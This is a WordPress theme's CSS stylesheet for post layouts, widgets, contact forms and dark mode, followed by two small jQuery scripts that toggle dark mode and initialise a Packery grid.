.taglist {
    margin-top: 0.3rem;
    margin-right: 0.5rem;
    padding: 0.5rem 0;
}

.cats-tax-home {
	font-size: .875rem;
}

body.home .cats-tax-home a, 
body.search-no-results .cats-tax-home a {
	color: #fff;
}

/*----------------------- 13. SINGLE STYLES ------------------------------ */

.post-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .05);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.single-titles {
	font-size: 2.5rem;
    line-height: 1.2;
}

.single-titles-top-left {
    position: absolute;
    left: 0;
	top: 0;
	width: 33%;
}

.single-date {
	font-size: .875rem;
	text-transform: uppercase;
}

.single-tags a {
	font-size: 1rem;
	font-weight: 400;
}

.single-comments-content {
	margin: 0 0 0 70px;
    padding: 1em;
}

.single-comments-author-meta {
    font-size: 1.25rem;
	margin: 0 0 1em;
}

.single-comments-author-meta a {
    font-weight: normal;
}

.single-comments-author {
    font-weight: 700;
}

.review-author-list-name {
	display: inline-block;
	font-weight: 700;
    font-size: .85rem;
    vertical-align: middle;
}

figcaption .review-author-list-name a {
	color: #fff;
}

.alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
    right: 10%;
}

.more-title {
    margin: 1rem 0;
    padding: .5em 0;
    text-align: center;
}

.more-posts-titles {
	text-transform: uppercase;
	line-height: 1.2;
}

.extra-text {
    text-align: left;
    color: #757373;
	display: block;
}

.viewscount {
	display: block;
}

.viewscount:before {
	margin: 0 0.25rem;
	content: "\f06e";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.post-edit-link {
	font-weight: 700;
}

/* BULLETED LIST
---------------- */

.post-text-content ul {
	list-style: none;
}

.post-text-content ul li {
	list-style: disc;
}

/* NUMBERED LIST
---------------- */

.post-text-content ol {
	list-style: none;
	counter-reset: kanewp-counter;
	padding-left: 1rem;
}

.post-text-content ol li {
	counter-increment:kanewp-counter;
}

.post-text-content ol li::before {
	content: counter(kanewp-counter) ". ";
}

/* PAGES AND TEMPLATES
---------------------- */

.wide { /* You also can use this class for a wide image in a full container post */
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    max-width: 100vw;
    width: auto;
    z-index: 9;
    position: relative;
}

.page-wide-cover, .post-centered-cover {
	width: 100%;
	object-fit: cover;
}

.page-overlaytxt {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, .5);
    overflow: hidden;
    width: 100%;
    top: 0;
}

.page-tpl-titles {
    font-size: 5.5rem;
    line-height: 1;
}

body.author .avatar {
    width: 100%;
    height: auto;
}

body.error404 footer {
	display: none;
}

/* HORIZONTAL TEMPLATE
---------------------- */

.container-fluid-horizontal {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

body.post-template-single-post-half .container-fluid-horizontal {
	padding: 0;
}

.dragscroll {
	overflow: hidden;
	cursor : -webkit-grab;
	cursor : -moz-grab;
	cursor : -o-grab;
	cursor : grab;
}

.dragscroll:active {
	cursor : -webkit-grabbing;
	cursor : -moz-grabbing;
	cursor : -o-grabbing;
	cursor : grabbing;
}

.block-50-r {
	display: block;
}

.block-50 {    
    display: -webkit-flex;
    display: flex;
    padding-right: 0.25rem;
    padding-left: 0.25rem;
    position: relative;
    width: 50vh;
}

.img-fit {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
}

.paginationfixed {
    position: fixed;
	padding: 0 5px;
    right: 0;
    background: yellow;
}

/*----------------------- 14. SHARE BUTTONS ------------------------------ */

.social-icons {
	width: 36px;
	height: 36px;
	text-align: center;
	border-radius: 50% 
}

ul.share-buttons {
    list-style: none;
    padding: 0;
	margin: 0;
}

ul.share-buttons li {
    display: inline-block;
	margin-right: 5px;
}

/*----------------------- 15. WORDPRESS GENERAL STYLES ------------------------------ */

.gallery-caption {
    display: block;
    font-size: 0.71111em;
    line-height: 1.6;
    margin: 0;
    padding: 0.5rem;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal;
}

img.alignright {
    float: right;
    margin: 0 0 1em 1em;
}

img.alignleft {
    float: left;
    margin: 0 1em 1em 0;
}

img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.alignright {
    float: right;
}

.alignleft {
    float: left;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.table-bordered {
    border: unset;
}

.wp-caption p.wp-caption-text {
	font-size: .85rem;
    border-bottom: 1px solid #F1F1F1;    
    padding-bottom: 1rem;
    text-align: left;
    padding: 1rem 2px;
	padding-top: 0;	
    color: #757373;
}

div.wp-caption p:first-of-type:first-letter, div.wp-caption p .wp-caption-text:first-of-type:first-letter {
	background: unset !important;
    font-size: unset !important;
    font-weight: unset !important;
    color: unset !important;
    padding: unset !important;
    margin: unset !important;
    float: unset !important;
    line-height: unset !important;
}

div.wp-caption {
    max-width: 100%;
	margin-bottom: 20px;
}

blockquote>p {
    border-left: 4px solid #19F;
    padding: 1rem;
    margin-top: 1rem;
    font-weight: bold;
    font-size: 1.25em;
}

pre {
    padding: 1rem;
    color: #aaa;
    background-color: #333333;
    white-space: pre;
    border-radius: .25rem;
    font: 16px/24px 'Courier New', Courier, 'Lucida Sans Typewriter', 'Lucida Typewriter', monospace;
}

/* WORDPRESS COMMENTS 
--------------------- */

.avatar {
    border-radius: 50%;
}

.author-avatar img {
	transition: unset;
}

.bypostauthor {
    padding: 1em 0;
}

.logged-in-as a {
	font-weight: normal;
}

#comments ol li {
    display: block;
	margin: 1.5rem 0;
}

.comment-respond {
    margin: 1rem 0;
}

/*----------------------- 16. WORDPRESS PAGED NAVIGATION ------------------------------ */

.page-numbers,
.page-numbers a,
.page-numbers a:hover,
.page-numbers li.active a,
.page-numbers.disabled {
    cursor: pointer;
    padding: .25rem .5rem;
    display: inline-block;
    vertical-align: middle;
    font-size: 1.2rem;
}

.page-numbers.current {
    font-weight: 700;
}

.page-numbers.prev:before, .page-numbers.next:before {
    font-size: 1rem;
	color: unset;
}

/*----------------------- 17. WORDPRESS WIDGETS STYLES ------------------------------ */

.widget_titles {
    padding-bottom: 0.5rem;
}

.sidenav-nav-container .widget_categories, 
.sidenav-nav-container .widget_archive, 
.sidenav-nav-container .widget_pages, 
.sidenav-nav-container .widget_meta, 
.sidenav-nav-container .widget_recent_entries, 
.sidenav-nav-container .widget_tag_cloud,
.sidenav-nav-container .widget_calendar,
.sidenav-nav-container .widget_search,
.sidenav-nav-container .widget_text, 
.sidenav-nav-container .widget_media_image,
.sidenav-nav-container .widget_recent_comments {
    padding: .95rem;
}

.widget_categories ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_recent_entries ul {    
    font-weight: 400;
    font-style: normal;
	padding-left: 0;
	margin-top: 0.25rem;
}

.widget_categories li,
.widget_archive li,
.widget_pages li,
.widget_meta li,
.widget_recent_entries li {
    list-style: none;
    margin-bottom: 0.25rem;
}

.widget_categories li ul li, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_meta li ul li,
.widget_recent_entries li ul li {
	margin-left: 0.25rem;
}

.widget_categories li ul li:before, 
.widget_archive li ul li, 
.widget_pages li ul li, 
.widget_recent_entries li ul li {
	margin: 0 0.25rem;
	content: "\f054";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
	color: #007BFF;
}

.widget_media_image img {
	width: 100%;
}

/* Specially rational-styled calendar for WP */
#wp-calendar {
    width: 100%;
    max-width: 37.5rem;
    margin-left: auto;
    margin-right: auto;
}

#wp-calendar caption {
    padding: 0.5rem;
    text-align: right;
    caption-side: top;
    font-size: 1rem;
    color: unset;
    text-transform: lowercase;
}

#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}

#wp-calendar thead th {
    font-weight: 500;
    padding: 0.25rem;
    text-transform: lowercase;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td {
    position: relative;
    padding: 0.25rem;
    text-align: right;
    border-right: 1px solid #ccc;
}

#wp-calendar tbody td.pad {
    opacity: 0.7;
}

#wp-calendar tbody td#today {
    font-weight: 500;
}

#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
}

#wp-calendar tbody td a {
    display: block;
    font-weight: 700;
}

#wp-calendar tbody td a:hover {
    background: #0074C6;
    color: #fff;
}

#wp-calendar tfoot tr {
    border-bottom: 1px solid #ccc;
}

#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}

#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
    text-transform: lowercase;
}

#wp-calendar tfoot tr #prev {
    text-align: left;
}

#wp-calendar tfoot tr #next {
    text-align: right;
}

/* RECENT COMMENTS WIDGET
------------------------- */

.widget_recent_comments ul {
    list-style: none;
    padding: 0;
}

.widget_recent_comments li:before {
    content: "\f27a";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 400;
    width: 32px;
    height: 32px;
    line-height: 32px;
    margin: 0.25em;
}

.comment-author-link {
    font-weight: bold;
}

/* COUNTS IN WIDGETS
-------------------- */

.post_count {
    margin-left: 0.5em;
    font-size: 0.75rem;
}

/* WIDGET NAV MENU
-------------------- */

.widget_nav_menu .widget_titles {
    margin: 1rem;
}
	
/* WIDGET DROPDOWNS
------------------- */

.widget_archive, .widget_categories {
	position: relative;
}

.widget_archive select, .widget_categories select {
    display: block;
    width: 100%;
    height: calc(2.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #F1F1F1;
    border: 1px solid #F1F1F1;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	font-family: futura-pt, sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: .875em;
}

.widget_archive .newarrow:after, .widget_categories form:after {
    content: "\f107";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    color: #000;
    padding: 10px;
    position: absolute;
    right: 0;
	bottom: 0;
    background: #F1F1F1;
    z-index: 1;
    pointer-events: none;
    border-top-right-radius: 1rem !important;
    border-bottom-right-radius: 1rem !important;
}

/* WIDGET SEARCH BAR
-------------------- */

#custom-search-input {
    width: 100%;
    position: relative;
}

#custom-search-input button {
    border: 0;
    background: none;
    padding: 7px 10px;
    position: absolute;
    right: 0;
    margin-bottom: 0;
    color: #8E8E8E;
    top: 0;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}

/*----------------------- 18. GALLERY STYLES ------------------------------ */

.square-general {
    width: 100%;
    padding-bottom: 100%;
}

.square-gallery {
    width: 100%;
    padding-bottom: 100%;
}

/* LIGHTBOX 
----------- */

/* Changes hover element (the arrows) */
.ekko-lightbox a:hover {
    color: #fff;
}

/*----------------------- 19. CONTACT FORM STYLES ------------------------------ */

/* CUSTOM CF7 STYLES
-------------------- */

.wpcf7 label {
    text-transform: uppercase;
}

/* SELECT
--------- */

select.wpcf7-select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url('../img/arrowdown.svg');
    background-position-x: 95%;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: 15px 15px;
    background-color: #ededed;
}

.wpcf7-select {
    width: 100%;
    border: 1px solid #efefef;
    padding: 7px 40px;
    margin-top: 0.5rem;
    padding-left: 20px;
}

/* FIELDS
--------- */

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7 textarea {
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
    margin-top: 0.5rem;
    width: 100%;
}

.wpcf7-quiz-label {
    display: block;
    margin-top: 0.5rem;
}

/* RADIO
-------- */

.wpcf7-list-item-label {
    margin-left: 0.5em;
    display: inline-block;
}

.wpcf7 input[type="radio"]:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 15px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #1199FF;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* CHECKBOX
----------- */

.wpcf7-list-item-label {
    margin-left: 0.75em;
    display: inline-block;
}

.wpcf7 input[type="checkbox"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

.wpcf7 input[type="checkbox"]:checked:after {
    width: 22px;
    height: 22px;
    border-radius: 5px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: red;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

/* BUTTONS
---------- */

.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] {
    background-color: #5C5C5C;
    border: 0;
    padding: 7px 20px;
    font-weight: bold;
    margin: 20px 0;
    width: 100%;
    color: #fff;
}

.wpcf7 input[type=file] {
    color: #000;
    background-color: #ededed;
    border: 1px solid #efefef;
    padding: 7px 20px;
}

/* MESSAGES
----------- */

span.wpcf7-not-valid-tip {
    padding: 7px 20px;
}

div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing,
div.wpcf7-mail-sent-ok,
div.wpcf7-mail-sent-ng, 
div.wpcf7-aborted {
    font-weight: bold;
    margin: 0;
    padding: 7px 20px;
	text-transform: uppercase;
	color: #fff;
	border: 0;
}

div.wpcf7-mail-sent-ok {
    background: #398f14;
}

div.wpcf7-acceptance-missing {
	background: #FFA500;
}

div.wpcf7-validation-errors{
	background: #ff0000;
}

.wpcf7-mail-sent-ok:before {
    content: "\f058";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

.wpcf7-not-valid-tip:before,
.wpcf7-validation-errors:before,
.wpcf7-acceptance-missing:before,
.wpcf7-mail-sent-ng:before, 
.wpcf7-aborted:before {
    content: "\f06a";
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    padding-right: 4px;
}

div.wpcf7-mail-sent-ng, div.wpcf7-aborted {
    background: #ff0000;
}

/*----------------------- 20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE ------------------------------ */

.switch-checkbox {
    position: relative;
    cursor: pointer;
}

.switch-checkbox input[type="checkbox"],
.switch-checkbox .checked {
    display: none;
}

.switch-checkbox input[type="checkbox"]:checked~.checked {
    display: inline-block;
}

.switch-checkbox input[type="checkbox"]:checked~.unchecked {
    display: none;
}

/* DARK MODE STYLES
------------------- */

body.dark-mode {
    color: #fff;
    background-color: #202020;
}

body.dark-mode a {
    color: #fff;
}

body.dark-mode a:hover {
    text-decoration: none;
}

body.dark-mode .bg {
    background: #232323;
}

body.dark-mode .bg-sidenav {
    background: #232323;
}

body.dark-mode .bg-navbar {
    background: #202020;
}

body.dark-mode .bg-footer {
    background: #191919;
}

body.dark-mode .bg-current {
    background: #3a3a3a;
}

body.dark-mode .bg-side {
    background: #333333;
}

body.dark-mode .hamb-menu {
    color: #fff;
}

body.dark-mode ul.menu > li a {
    color: #fff;
}

body.dark-mode .dropdown-sidenav-btn {
    color: #fff;
}

body.dark-mode .error404-text {
	color: #232323;
}

body.dark-mode .spinner {
    background-color: #fff;
}

body.dark-mode .logow {
    display: none;
}

body.dark-mode .logob {
    display: block;
}

body.dark-mode .img__description a:hover {
    color: #fff;
}

body.dark-mode .arrow-icon:before {
    background: #141414;
}

body.dark-mode .dropdown-divider {
    border-top: 1px solid #232323;
}

body.dark-mode .single-comments-content {
    background-color: #191919;
}

body.dark-mode .modal-content {
    background-color: #191919;
}

body.dark-mode .border-custom {
    border-color: #232323;
}

body.dark-mode .border {
    border: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-bottom, body.dark-mode .modal-header {
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-top {
    border-top: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-left {
    border-left: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-custom-right {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .border-sidenav {
    border-right: 1px solid rgba(0, 0, 0, .1);
}

body.dark-mode .dropdown-btn {
    color: #fff;
}

body.dark-mode .dropdown-item:hover, body.dark-mode .dropdown-item:focus {
    background-color: unset; 
}

body.dark-mode .ekko-lightbox a:hover {
    color: #fff;
}

body.dark-mode .message-label {
    color: #fff;
}

body.dark-mode .close, body.dark-mode .closebtn:hover {
    color: #fff;
}

body.dark-mode .alert-dismissible .close {
    color: inherit;
}

body.dark-mode .dropdown-menu {
	background-color: #191919;
	color: #fff;
}

body.dark-mode .nav-pills .nav-link.active {
	background: #060606;
}

body.dark-mode .nav-pills .nav-link {
	background: #7C7D7D;
}

body.dark-mode .widget_titles {
	color: #fff;
}

body.dark-mode #search {
    background: #191919;
}

body.dark-mode #search input[type="search"] {
	color: #fff;
}

body.dark-mode #search .close {
	background: url('../img/close-w.svg') no-repeat 7px center;
	background-size: 45px 50px;
}

body.dark-mode .menu-hover:hover {
	background: rgba(0,0,0,.85);
}

body.dark-mode .flickity-prev-next-button {
    color: #fff;
}

body.dark-mode .wp-caption p.wp-caption-text {
	border-bottom: 1px solid rgba(255, 255, 255, .1);
	color: #fff;
}

body.dark-mode .social-icons {
	background: #191919;
}

body.dark-mode .view-more-button {
	background: unset;
	color: #fff;
}

body.dark-mode .slidehome-divisor-line {
	background: #fff;
}

body.dark-mode .slidehome-title-line {
	background: #fff;
}

body.dark-mode .avatar-line {
	background: #fff;
}

body.dark-mode .extra-text {
    color: #fff;
}

body.dark-mode .card-custom {
	background: #323232;
}

body.dark-mode .post-text-content p:first-of-type:first-letter {
	color: #fff;
}

body.dark-mode .paginationfixed {
    background: #323232;
}

/*----------------------- 21. RESPONSIVE STYLES ------------------------------ */

@media only screen and (max-width: 768px) {
	
	.block-50-r {
		max-width: 100%;
		width: 100%;
	}

}

@media only screen and (max-width: 991px) {	

	#sidebar {
		margin-left: -270px;
		display: none;
	}
	
	.sidenav-nav-container, .sidenav-nav-container-res {
		padding: 0;
		margin: 15px 0 0 25px;
	}
	
	.container-general {
		width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		margin-right: auto;
		margin-left: auto;
	}
	
	.logores {
		display: none !important;
	}
	
	.navbar-logo {
		left: 3em;
	}
		
	.navbar-logo-left {
		left: 1rem;
	}
	
	.navbar-logo-center {
		left: 3em;
		position: absolute;
	} 		
	
	.navbar-search {
		height: 52px;
		display: block;
	}
	
	.navigation-sticky-top {
		position: unset;
	}	
	
	.post-overlaytxt {
		background: unset;
		position: unset;
	}
	
	.single-titles {
		font-size: 2rem;
	}	
	
	.single-titles-top-left {
		position: unset;
		width: unset;
	}
	
	.wide-classic { /* You also can use this class for a wide image in a full container post */
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		max-width: 100vw;
		width: auto;
		z-index: 9;
		position: relative;
	}
			
	.page-wide-cover {
		max-width: 100%;
		height: auto;
	}
	
	.post-centered-cover {
		height: 50vh;
	}
	
	.post-classic-cover {
		height: 50vh;
		width: 100%;
		object-fit: cover;
	}	
	
	.page-tpl-titles {
		font-size: 2.25rem;
	}			
	
	body.page-template-template-home-horizontal {
		overflow-y: unset;
	}
	
	.container-fluid-horizontal {
		width: 100%;
	}

	.dragscroll {
		height: 100%;
		flex-wrap: wrap;
		cursor : pointer;
	}	
	
	.block-50 {
		width: 100%;
	}
	
	.paginationfixed {
		position: unset;
		right: unset;
		margin: 0 auto;
		margin-bottom: .5rem;
	}	
	
	.carousel-mobile .flickity-prev-next-button {
		display: none;
	}
		
}

@media only screen and (max-width: 1024px) {

    span.wpcf7-list-item {
        display: block;
        margin: 0;
    }
	
}

@media only screen and (max-width: 1200px) {

	.alignfull {
		right: unset;
	}

}

@media only screen and (max-width: 1560px) {
	
	.navbar-width {
		padding: 0 15px;
	}
	
}

@media only screen and (min-width: 991px) and (max-width: 1560px) {
	
	.navbar-logo {
		left: .25em;
	}
	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.block-50-r {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		width: 50%;
	}

}

@media only screen and (min-width: 991px) { 

	.navbar-logo-center {
		position: absolute;
		left: 50%;
		transform: translate(-50%, 0);
	}
	
	.post-classic-cover {
		max-width: 100%;
		height: auto;
	}
	
}

@media only screen and (min-width: 1200px) {
	
	.author-avatar img {
		width: 100%;
		height: auto;
	}
	
	body.post-template-single-post-half .wide {
		margin-left: unset;
		margin-right: unset;
	}
	
}


--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0
body_size: 404
content:
function mode_js() {
    'use strict';

    function darkmode() {
        $('body').addClass('dark-mode');
        localStorage.setItem('mode', 'dark');
    }

    function nodark() {
        $('body').removeClass('dark-mode');
        localStorage.setItem('mode', 'light');
    }

    if (localStorage.getItem('mode') == 'dark')
        darkmode();
    else
        nodark();

    $('#mode').change(function() {

        if ($(this).prop('checked')) {
            darkmode();
        } else {
            nodark();
        }

    });

    // keep checked

    var checkboxValues = JSON.parse(localStorage.getItem('checkboxValues')) || {},
        $checkboxes = $('#topnav :checkbox');

    $checkboxes.on('change', function() {
        $checkboxes.each(function() {
            checkboxValues[this.id] = this.checked;
        });

        localStorage.setItem('checkboxValues', JSON.stringify(checkboxValues));
    });

    // On page load
    $.each(checkboxValues, function(key, value) {
        $('#' + key).prop('checked', value);
    });

};

jQuery(document).ready(function($) {
    'use strict';
    mode_js();
});

--- FILE ---
content_type: application/javascript
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0
body_size: 216
content:
function kanewp_packery_custom_js() {
    'use strict';

    // init Packery
    var $grid = jQuery('.article-feed').packery({
        // options...
        itemSelector: '.post',
        columnWidth: '.grid-sizer',
        percentPosition: true
    });
    // layout Masonry after each image loads
    $grid.imagesLoaded(function() {
        $grid.packery();
    });

};

jQuery(document).ready(function($) {
    'use strict';
    kanewp_packery_custom_js();
});